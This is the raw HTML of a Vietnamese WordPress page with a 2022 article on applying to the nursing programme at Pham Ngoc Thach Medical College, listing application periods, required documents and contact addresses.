.299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header id="masthead" class="site-header">
        <div class="custom-header">

		<div class="custom-header-media">
					</div>

</div><!-- .custom-header -->
                    <div class="eggnews-ticker-wrapper">
                <div class="teg-container">
                    <span class="ticker-caption">Flash : </span>
                    <div class="ticker-content-wrapper">
                        <ul id="teg-newsTicker" class="cS-hidden">                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/casino-security-measures-and-understanding-rtp-what-every-australian-player-should-know/">Casino Security Measures and Understanding RTP: What Every Australian Player Should Know</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/understanding-odds-boost-promotions-in-emerging-gambling-markets/">Understanding Odds Boost Promotions in Emerging Gambling Markets</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/how-gamification-and-casino-sponsorship-deals-shape-modern-online-gambling/">How Gamification and Casino Sponsorship Deals Shape Modern Online Gambling</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/stories-of-casino-hacks-and-the-rise-of-nft-gambling-platforms/">Stories of Casino Hacks and the Rise of NFT Gambling Platforms</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/gambling-addiction-signs-and-payout-speed-comparison-banks-vs-crypto-wallets/">Gambling Addiction Signs and Payout Speed Comparison: Banks vs Crypto Wallets</a>
                                    </div>
                                </li>
                                </ul>                    </div><!-- .ticker-content-wrapper -->
                    <div style="clear:both"></div>
                </div><!-- .teg-container -->
            </div>
                    <div class="top-header-section">
            <div class="teg-container">
                <div class="top-left-header">
                                
                        <div class="date-section"> Thứ Hai, Tháng Một 26, 2026</div>                      <nav id="top-header-navigation" class="top-navigation">
                                            </nav>
                </div>
                            <div class="top-social-wrapper">
                <span class="social-link"><a href="https://facebook.com/themeegg" target="_blank" class="external" rel="nofollow"><i class="fa fa-facebook"></i></a></span><span class="social-link"><a href="https://facebook.com/theme_egg" target="_blank" class="external" rel="nofollow"><i class="fa fa-twitter"></i></a></span><span class="social-link"><a href="https://plus.google.com/111570554612895709048" target="_blank" class="external" rel="nofollow"><i class="fa fa-google-plus"></i></a></span><span class="social-link"><a href="https://www.linkedin.com/in/themeegg/" target="_blank" class="external" rel="nofollow"><i class="fa fa-linkedin"></i></a></span><span class="social-link"><a href="https://youtu.be/c-OGKbv_K0s" target="_blank" class="external" rel="nofollow"><i class="fa fa-youtube"></i></a></span>            </div><!-- .top-social-wrapper -->
                        </div> <!-- teg-container end -->
        </div><!-- .top-header-section -->

        <div class="logo-ads-wrapper clearfix">
            <div class="teg-container">
                <div class="site-branding">
                    <a href="http://nvhsv.org.vn/" class="custom-logo-link" rel="home"><img width="500" height="132" src="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc.png" class="custom-logo" alt="Thuốc quý hiệu nghiệm dễ tìm trong dân gian" decoding="async" srcset="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc.png 500w, http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-300x79.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                    </div><!-- .site-branding -->
                                <div class="header-ads-wrapper ">
                    <section id="media_image-3" class="widget widget_media_image"><a href="https://caodangyduochochiminh.vn/"><img width="728" height="90" src="http://nvhsv.org.vn/wp-content/uploads/2021/03/PNT.jpg" class="image wp-image-1231  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://nvhsv.org.vn/wp-content/uploads/2021/03/PNT.jpg 728w, http://nvhsv.org.vn/wp-content/uploads/2021/03/PNT-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></a></section>                </div><!-- .header-ads-wrapper -->
            </div>
        </div><!-- .logo-ads-wrapper -->

        <div id="teg-menu-wrap" class="bottom-header-wrapper clearfix">
            <div class="teg-container">
                <div class="home-icon"><a href="http://nvhsv.org.vn/" rel="home"> <i
                                class="fa fa-home"> </i> </a></div>
                <a href="javascript:void(0)" class="menu-toggle"> <i class="fa fa-navicon"> </i> </a>
                <nav id="site-navigation" class="main-navigation">
                    <div class="menu"><ul><li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-849 teg-cat-72"><a href="http://nvhsv.org.vn/category/cay-thuoc-quy/">Cây thuốc quý</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-848 teg-cat-73"><a href="http://nvhsv.org.vn/category/bai-thuoc-dan-gian/">Bài thuốc dân gian</a></li>
<li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850 teg-cat-74"><a href="http://nvhsv.org.vn/category/danh-y/">Danh y</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-599 teg-cat-34"><a href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-591 teg-cat-61"><a href="http://nvhsv.org.vn/category/giao-duc/">Giáo Dục</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594 teg-cat-64"><a href="http://nvhsv.org.vn/category/cong-nghe/">Công Nghệ</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595 teg-cat-63"><a href="http://nvhsv.org.vn/category/doi-song/">Đời Sống</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596 teg-cat-60"><a href="http://nvhsv.org.vn/category/giai-tri/">Giải Trí</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598 teg-cat-62"><a href="http://nvhsv.org.vn/category/suc-khoe/">Sức Khỏe</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-851"><a href="http://#" class="external" rel="nofollow" target="_blank">Thông tin thêm</a>
<ul class="sub-menu">
	<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-791"><a rel="privacy-policy" href="http://nvhsv.org.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="http://nvhsv.org.vn/lien-he/">Liên hệ</a></li>
</ul>
</li>
</ul></div>                </nav><!-- #site-navigation -->
                <div class="header-search-wrapper">
                    <span class="search-main"><i class="fa fa-search"></i></span>
                    <div class="search-form-main clearfix">
                        <form role="search" method="get" class="search-form" action="http://nvhsv.org.vn/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>                    </div>
                </div><!-- .header-search-wrapper -->
            </div><!-- .teg-container -->
        </div><!-- #teg-menu-wrap -->


    </header><!-- #masthead -->
        
    <div id="content" class="site-content">
        <div class="teg-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1456" class="post-1456 post type-post status-publish format-standard has-post-thumbnail hentry category-giao-duc">
			<div class="single-post-image">
			<figure><img width="665" height="377" src="http://nvhsv.org.vn/wp-content/uploads/2022/06/cao-dang-dieu-duong-tphcm.jpg" class="attachment-eggnews-single-large size-eggnews-single-large wp-post-image" alt="Hệ Cao đẳng Điều dưỡng TPHCM năm 2022 thu hút lượng lớn thí sinh" decoding="async" srcset="http://nvhsv.org.vn/wp-content/uploads/2022/06/cao-dang-dieu-duong-tphcm.jpg 665w, http://nvhsv.org.vn/wp-content/uploads/2022/06/cao-dang-dieu-duong-tphcm-300x170.jpg 300w" sizes="(max-width: 665px) 100vw, 665px" /></figure>
		</div><!-- .single-post-image -->
		<header class="entry-header">
		            <div class="post-cat-list">
                                    <span class="category-button teg-cat-61"><a
                                href="http://nvhsv.org.vn/category/giao-duc/">Giáo Dục</a></span>
                                </div>
            		<h1 class="entry-title">Tuyển sinh Cao đẳng Điều dưỡng TPHCM cần hồ sơ gì?</h1>
		<div class="entry-meta">
			<span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="http://nvhsv.org.vn/tuyen-sinh-cao-dang-dieu-duong-tphcm-can-ho-so-gi/" rel="bookmark"><time class="entry-date published" datetime="2022-06-29T23:00:49+07:00">29 Tháng Sáu, 2022</time><time class="updated" datetime="2022-06-29T23:03:59+07:00">29 Tháng Sáu, 2022</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="http://nvhsv.org.vn/author/nguyenhang/">Hằng</a></span></span>			<span class="comments-link"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Tuyển sinh Cao đẳng Điều dưỡng TPHCM cần hồ sơ gì?</span></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p><b>Xét tuyển Cao đẳng Điều dưỡng TPHCM năm 2022 cần những loại giấy tờ gì? Câu hỏi này là thắc mắc của rất nhiều bạn thí sinh, do vậy cần nắm được thông tin hồ sơ cụ thể để nắm được những loại giấy tờ cần chuẩn bị nhé.</b></p>
<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Mục Lục</p><ul class="toc_list"><li></li><li></li><li></li></ul></div>
<h2><span id="1_Truong_Cao_dang_Y_Khoa_Pham_Ngoc_Thach_dao_tao_Cao_dang_Dieu_duong_TPHCM_chuyen_sau"><b>1. Trường Cao đẳng Y Khoa Phạm Ngọc Thạch đào tạo Cao đẳng Điều dưỡng TPHCM chuyên sâu</b></span></h2>
<p>Ngành điều dưỡng đóng vai trò cực kỳ quan trọng trong hệ thống ngành Y tế Việt Nam nói riêng và trên toàn thế giới nói chung. Đó là bởi nguồn nhân lực ngành này đang rơi vào tình trạng thiếu hụt nghiêm trọng mà gia tăng về tình trạng già hóa dân số và nhu cầu chăm sóc sức khỏe</p>
<figure id="attachment_1457" aria-describedby="caption-attachment-1457" style="width: 665px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="wp-image-1457 size-full" src="http://nvhsv.org.vn/wp-content/uploads/2022/06/cao-dang-dieu-duong-tphcm.jpg" alt="Hệ Cao đẳng Điều dưỡng TPHCM năm 2022 thu hút lượng lớn thí sinh" width="665" height="377" srcset="http://nvhsv.org.vn/wp-content/uploads/2022/06/cao-dang-dieu-duong-tphcm.jpg 665w, http://nvhsv.org.vn/wp-content/uploads/2022/06/cao-dang-dieu-duong-tphcm-300x170.jpg 300w" sizes="(max-width: 665px) 100vw, 665px" /><figcaption id="caption-attachment-1457" class="wp-caption-text"><em>Hệ Cao đẳng Điều dưỡng TPHCM năm 2022 thu hút lượng lớn thí sinh</em></figcaption></figure>
<p>Trong khi đó, điều dưỡng viên có nhiệm vụ hỗ trợ, chăm sóc và hướng dẫn người bệnh trong quá trình hồi phục sức khỏe. Bởi vậy, ngành Điều dưỡng ngày càng được chú trọng và đề cao hơn, đây là mắt xích quan trọng để đẩy mạnh phát triển hệ thống ngành Y tế ngày một hoàn thiện hơn.</p>
<p>Hiểu được sứ mệnh quan trọng của ngành Điều dưỡng, Trường <b>Cao đẳng Y Khoa Phạm Ngọc Thạch</b> luôn chú trọng vào việc giảng dạy chuyên sâu về thực hành, không thiên về đào tạo lý thuyết. Do vậy, các sinh viên khi học tại đây đòi hỏi phải có những kỹ năng quan trọng phục vụ công việc bao gồm: Kỹ năng xử lý tình huống, kỹ năng chuyên môn, kỹ năng chăm sóc và giao tiếp với bệnh nhân, kỹ năng vận hành hệ thống máy móc trong ngành Y, kỹ năng tự đánh giá tình trạng người bệnh…Từ đó đưa ra kế hoạch chăm sóc bệnh nhân phù hợp. Điều đó mang lại niềm vui và sự hứng thú học tập, đảm bảo yêu cầu của các đơn vị tuyển dụng.</p>
<p>Để đạt được trái ngọt trên, Trường Cao đẳng Y Khoa Phạm Ngọc Thạch đã không ngừng nâng cao và cải thiện về phát triển, đầu tư trang thiết bị vật chất, phòng xét nghiệm, phòng thực hành nhằm đảm bảo đúng theo tiêu chuẩn của Bộ Y tế, giúp sinh viên an tâm học tập. </p>
<p>Không chỉ vậy, để tạo ra nguồn nhân lực chất lượng, phát triển toàn diện kỹ năng tốt nhất, nhà trường đã không ngừng mở rộng hệ thống quy mô khi liên kết và đầu tư Bệnh viện tại cơ sở đào tạo. Với mô hình này tạo điều kiện tốt nhất cho sinh viên có thể củng cố và hoàn thiện kỹ năng chuyên ngành tốt nhất cho sinh viên trước khi ra trường.</p>
<p>Nhằm đảm bảo được chất lượng đào tạo, sinh viên Cao đẳng Điều dưỡng TP HCM &#8211; Trường Cao đẳng Y Khoa Phạm Ngọc Thạch sẽ được giảng dạy chi tiết về Y đức đối với mỗi điều dưỡng viên tương lai. Đây là môn học đầu tiên trước khi sinh viên học những môn chuyên ngành khác. Bởi đó là môn bổ trợ, giúp bạn trở thành điều dưỡng viên giỏi, có năng lực, trình độ, phẩm chất, đạo đức phục vụ công việc chăm sóc bệnh nhân xã hội.</p>
<h2><span id="2_Thoi_gian_tiep_nhan_ho_so_xet_tuyen_Cao_dang_Dieu_duong_TPHCM_2022"><b>2. Thời gian tiếp nhận hồ sơ xét tuyển Cao đẳng Điều dưỡng TPHCM 2022</b></span></h2>
<p>Năm 2022, Trường Cao đẳng Y Khoa Phạm Ngọc Thạch thực hiện theo quy định của Bộ Lao động TB&amp;XH tiếp tục tuyển sinh<b> </b><a href="https://caodangyduochochiminh.vn/cao-dang-dieu-duong.html"><b>Cao đẳng Điều dư</b><strong>ỡng TPHCM</strong></a>. Các thí sinh có nguyện vọng đăng ký cần chú ý thời gian cụ thể dưới đây:</p>
<p><b>Đợt 1:</b> Nhà trường bắt đầu nhận hồ sơ từ ngày 01/01/2022 đối với những thí sinh đã tốt nghiệp THPT từ năm 2021 trở về trước.</p>
<p><b>Đợt 2:</b> Trường tiếp nhận hồ sơ xét tuyển<b> Cao đẳng Điều dưỡng TP HCM</b> kể từ sau khi có kết quả thi THPT Quốc Gia 2022 đối với thí sinh dự thi kỳ thi THPT Quốc gia 2022</p>
<p>Ngoài chương trình đào tạo Cao đẳng Điều dưỡng TPHCM hệ chính quy, nhà trường còn có nhiều hệ đào tạo khác như Liên thông và Văn bằng 2 với thời gian học linh động và ngắn hơn. Chương trình này dành cho những bạn đã có ít nhất 1 văn bằng trước đó.</p>
<p>Bên cạnh ngành Điều dưỡng, Nhà trường còn tập trung đào tạo nhóm ngành sức khỏe khác bao gồm: Cao đẳng Dược, Cao đẳng Kỹ thuật Phục hồi Chức năng với Trung cấp Y học cổ truyền&#8230;nhằm đáp ứng được nhu cầu học tập đối dành cho các bạn trẻ hiện nay.</p>
<h2><span id="3_Ho_so_xet_tuyen_Cao_dang_Dieu_duong_TPHCM_nam_2022"><b>3. Hồ sơ xét tuyển Cao đẳng Điều dưỡng TPHCM năm 2022</b></span></h2>
<p>Thí sinh đăng ký học tại trường <b>Cao đẳng Y Khoa Phạm Ngọc Thạch </b>cần chú ý chuẩn bị <b>hồ sơ xét tuyển Cao đẳng Điều dưỡng TPHCM</b> năm 2022 gồm những giấy tờ cần thiết dưới đây:</p>
<figure id="attachment_1458" aria-describedby="caption-attachment-1458" style="width: 650px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="wp-image-1458 size-full" src="http://nvhsv.org.vn/wp-content/uploads/2022/06/dieu-duong.jpg" alt="Hồ sơ tuyển sinh Cao đẳng Điều dưỡng TPHCM" width="650" height="400" srcset="http://nvhsv.org.vn/wp-content/uploads/2022/06/dieu-duong.jpg 650w, http://nvhsv.org.vn/wp-content/uploads/2022/06/dieu-duong-300x185.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><figcaption id="caption-attachment-1458" class="wp-caption-text"><em>Hồ sơ tuyển sinh Cao đẳng Điều dưỡng TPHCM</em></figcaption></figure>
<ul>
<li> 01 Phiếu xét tuyển cao đẳng điều dưỡng năm 2022 ( xem chi tiết tại đây )</li>
<li> 01 Bằng tốt nghiệp THPT photo công chứng đối với thí sinh tốt nghiệp từ năm 2021 trở về trước</li>
<li> 01 Bằng giấy chứng nhận tốt nghiệp THPT đối với thí sinh mới tốt nghiệp kỳ thi THPT 2022</li>
<li> 04 ảnh 3&#215;4 ghi rõ thông tin (họ tên, số điện thoại, ngày tháng năm sinh, địa chỉ)</li>
<li> 01 Giấy khai sinh bản sao công chứng </li>
<li> 01 Chứng minh nhân đân/ căn cước công dân photo công chứng</li>
<li> 01 phòng bì ghi rõ thông tin của học sinh để nhà trường liên hệ và gửi giấy báo nhập học</li>
</ul>
<p>Sau khi nắm được thông tin về ngành <strong><a href="https://caodangyduochochiminh.vn/">Cao đẳng Y Dược TPHCM</a></strong>  ở trên thì các bạn hãy chuẩn bị đầy đủ hồ sơ đăng ký xét tuyển nộp về Trường Cao đẳng Y Khoa Phạm Ngọc Thạch tại địa chỉ:</p>
<ul>
<li>TPHCM: Số 127/3 &#8211; 5 Hoàng Hoa Thám, Quận Tân Bình, TP.Hồ Chí Minh</li>
<li>Hà Nội: Km14 Đường Ngọc Hồi &#8211; Xã Ngọc Hồi &#8211; Huyện Thanh Trì &#8211; TP. Hà Nội (Toà nhà Hoàng Sơn, Đường CN 10, khu Công nghiệp Ngọc Hồi)</li>
</ul>
<p>Mọi thắc mắc về ngành <strong>Cao đẳng Điều dưỡng TPHCM</strong> <strong><a href="http://nvhsv.org.vn">nvhsv.org.vn</a></strong> chia sẻ trên đây, các bạn có thể liên hệ đến số hotline 0969 955 990 &#8211; 0364868485 để được tư vấn và hỗ trợ nhé. Chúc các bạn thành công!</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-right kksr-disabled"
    data-id="1456"
    data-slug="">
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <span class="kksr-muted"></span>
    </div>
</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
            <div class="eggnews-author-wrapper clearfix">
                <div class="author-avatar">
                    <a class="author-image"
                       href="http://nvhsv.org.vn/author/nguyenhang/"><img alt='' src='http://0.gravatar.com/avatar/f2f37d91fa8def1d020c2d161f21b30e?s=132&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/f2f37d91fa8def1d020c2d161f21b30e?s=264&#038;d=mm&#038;r=g 2x' class='avatar avatar-132 photo' height='132' width='132' loading='lazy' decoding='async'/></a>
                </div><!-- .author-avatar -->
                <div class="author-desc-wrapper">
                    <a class="author-title"
                       href="http://nvhsv.org.vn/author/nguyenhang/">Hằng</a>
                    <div class="author-description"></div>
                    <a href=""
                       target="_blank"></a>
                </div><!-- .author-desc-wrapper-->
            </div><!--eggnews-author-wrapper-->
                        <div class="related-articles-wrapper">
                <div class="widget-title-wrapper">
                    <h2 class="related-title">Related Articles</h2>
                </div>
                <div class="related-posts-wrapper clearfix">                        <div class="single-post-wrap">
                            <div class="post-thumb-wrapper">
                                <a href="http://nvhsv.org.vn/khoi-a09-la-gi-khoi-a09-co-nhung-truong-nao/" title="Khối A09 là gì? Khối A09 có những trường nào?">
                                    <figure><img width="464" height="290" src="http://nvhsv.org.vn/wp-content/uploads/2019/05/khoi-a09-la-gi-khoi-a09-co-nhung-truong-nao-464x290.jpg" class="attachment-eggnews-block-medium size-eggnews-block-medium wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
                                </a>
                            </div><!-- .post-thumb-wrapper -->
                            <div class="related-content-wrapper">
                                            <div class="post-cat-list">
                                    <span class="category-button teg-cat-61"><a
                                href="http://nvhsv.org.vn/category/giao-duc/">Giáo Dục</a></span>
                                </div>
                                            <h3 class="post-title"><a href="http://nvhsv.org.vn/khoi-a09-la-gi-khoi-a09-co-nhung-truong-nao/">Khối A09 là gì? Khối A09 có những trường nào?</a>
                                </h3>
                                <div class="post-meta-wrapper">
                                    <span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="http://nvhsv.org.vn/khoi-a09-la-gi-khoi-a09-co-nhung-truong-nao/" rel="bookmark"><time class="entry-date published updated" datetime="2019-05-09T01:27:39+07:00">9 Tháng Năm, 2019</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="http://nvhsv.org.vn/author/nvhsv/">Phương Trâm</a></span></span>                                </div>
                                <p>Là khối xét tuyển mới được mở rộng từ khối A truyền thống, khối A09 được nhiều bạn thí sinh quan tâm. Nếu bạn đang thắc mắc: Khối A09 là gì? hay Khối A09 có những trường nào? hãy tham khảo thông tin chia sẻ qua bài viết dưới đây. Mục Lục 1. Khối A09 [&hellip;]</p>
                            </div><!-- related-content-wrapper -->
                        </div><!--. single-post-wrap -->
                                                <div class="single-post-wrap">
                            <div class="post-thumb-wrapper">
                                <a href="http://nvhsv.org.vn/co-nen-hoc-van-bang-2/" title="Có nên học văn bằng 2 cao đẳng y dược không?">
                                    <figure><img width="464" height="290" src="http://nvhsv.org.vn/wp-content/uploads/2021/07/b2-464x290.jpg" class="attachment-eggnews-block-medium size-eggnews-block-medium wp-post-image" alt="Có nên học văn bằng 2" decoding="async" loading="lazy" srcset="http://nvhsv.org.vn/wp-content/uploads/2021/07/b2-464x290.jpg 464w, http://nvhsv.org.vn/wp-content/uploads/2021/07/b2-300x187.jpg 300w, http://nvhsv.org.vn/wp-content/uploads/2021/07/b2-768x480.jpg 768w, http://nvhsv.org.vn/wp-content/uploads/2021/07/b2-e1626796470137.jpg 600w" sizes="(max-width: 464px) 100vw, 464px" /></figure>
                                </a>
                            </div><!-- .post-thumb-wrapper -->
                            <div class="related-content-wrapper">
                                            <div class="post-cat-list">
                                    <span class="category-button teg-cat-61"><a
                                href="http://nvhsv.org.vn/category/giao-duc/">Giáo Dục</a></span>
                                </div>
                                            <h3 class="post-title"><a href="http://nvhsv.org.vn/co-nen-hoc-van-bang-2/">Có nên học văn bằng 2 cao đẳng y dược không?</a>
                                </h3>
                                <div class="post-meta-wrapper">
                                    <span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="http://nvhsv.org.vn/co-nen-hoc-van-bang-2/" rel="bookmark"><time class="entry-date published" datetime="2021-07-20T22:55:11+07:00">20 Tháng Bảy, 2021</time><time class="updated" datetime="2021-07-20T22:55:13+07:00">20 Tháng Bảy, 2021</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="http://nvhsv.org.vn/author/nvhsv/">Phương Trâm</a></span></span>                                </div>
                                <p>Hiện nay, lĩnh vực y dược nhận được sự quan tâm đặc biệt của xã hội, bởi nhu cầu chăm sóc và bảo vệ sức khỏe của người dân ngày càng cao. Vậy có nên học văn bằng 2 cao đẳng y dược không? Mục Lục Văn bằng 2 là gì? Văn bằng 1 là [&hellip;]</p>
                            </div><!-- related-content-wrapper -->
                        </div><!--. single-post-wrap -->
                                                <div class="single-post-wrap">
                            <div class="post-thumb-wrapper">
                                <a href="http://nvhsv.org.vn/hoc-phi-cua-cac-truong-cao-dang/" title="Tham khảo mức học phí của các trường cao đẳng tại TP.HCM">
                                    <figure><img width="464" height="290" src="http://nvhsv.org.vn/wp-content/uploads/2021/05/c5-464x290.jpg" class="attachment-eggnews-block-medium size-eggnews-block-medium wp-post-image" alt="học phí" decoding="async" loading="lazy" srcset="http://nvhsv.org.vn/wp-content/uploads/2021/05/c5-464x290.jpg 464w, http://nvhsv.org.vn/wp-content/uploads/2021/05/c5-300x188.jpg 300w, http://nvhsv.org.vn/wp-content/uploads/2021/05/c5-e1621700120461.jpg 600w" sizes="(max-width: 464px) 100vw, 464px" /></figure>
                                </a>
                            </div><!-- .post-thumb-wrapper -->
                            <div class="related-content-wrapper">
                                            <div class="post-cat-list">
                                    <span class="category-button teg-cat-61"><a
                                href="http://nvhsv.org.vn/category/giao-duc/">Giáo Dục</a></span>
                                </div>
                                            <h3 class="post-title"><a href="http://nvhsv.org.vn/hoc-phi-cua-cac-truong-cao-dang/">Tham khảo mức học phí của các trường cao đẳng tại TP.HCM</a>
                                </h3>
                                <div class="post-meta-wrapper">
